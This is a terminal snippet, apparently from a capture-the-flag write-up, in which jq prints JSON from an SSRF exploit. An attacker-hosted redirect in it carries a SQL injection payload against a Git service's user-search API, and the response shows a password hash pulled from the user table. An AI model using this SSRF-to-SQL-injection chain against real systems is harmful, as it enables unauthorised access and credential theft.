 ❯ cat data2 | jq
{
  "webhookUrl": "http://10.10.14.38:4646/",
  "monitoredUrl": "http://10.10.14.38/",
  "health": "up",
  "body": "{\"data\":[{\"username\":\"susanne\",\"avatar\":\"//1.gravatar.com/avatar/c11d48f16f254e918744183ef7b89fce\"},{\"username\":\"66c074
645545781f1064fb7fd1177453db8f0ca2ce58a9d81c04be2e6d3ba2a0d6c032f0fd4ef83f48d74349ec196f4efe37\",\"avatar\":\"//1.gravatar.com/avatar/1\"}],\"o
k\":true}",
  "message": "HTTP/1.0 302 Found",
  "headers": {
    "Server": "BaseHTTP/0.6 Python/3.9.2",
    "Date": "Sun, 21 Aug 2022 23:31:37 GMT",
    "Location": "http://127.0.0.1:3000/api/v1/users/search?q=')/**/union/**/all/**/select/**/1,1,(select/**/passwd/**/from/**/user),1,1,1,1,1,1
,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1--",
    "Content-Type": "application/json; charset=UTF-8",
    "Set-Cookie": "_csrf=; Path=/; Max-Age=0",
    "Content-Length": "264"
  }